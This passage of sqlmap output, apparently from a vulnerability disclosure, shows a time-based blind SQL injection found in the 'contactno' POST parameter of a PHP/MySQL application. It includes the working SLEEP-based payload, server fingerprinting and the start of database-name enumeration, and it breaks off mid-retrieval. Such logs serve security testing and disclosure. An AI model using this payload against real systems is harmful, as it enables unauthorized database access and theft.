 redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[01:13:42] [INFO] target URL appears to be UNION injectable with 1 columns
[01:13:42] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[01:13:42] [INFO] checking if the injection point on POST parameter 'contactno' is a false positive
POST parameter 'contactno' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: contactno (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: contactno=' AND (SELECT 5756 FROM (SELECT(SLEEP(5)))HpgZ) AND 'qKPe'='qKPe&email=testing@example.com&submit=
---
[01:13:57] [INFO] the back-end DBMS is MySQL
[01:13:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[01:13:57] [INFO] fetching database names
[01:13:57] [INFO] fetching number of databases
[01:13:57] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
5
[01:14:07] [INFO] retrieved:
[01:14:12] [INFO] adjusting time delay to 1 second due to good response times
info
[01:14:36] [ERROR] invalid character detected. retrying..
[01:14:36] [WARNING] increasing time delay to 2 seconds
rmation_schema
[01:16:03] [INFO] retrieved: avmsdb
[01:16:38] [INFO] retrieved: mysql
[01:17:10] [INFO] retrieved: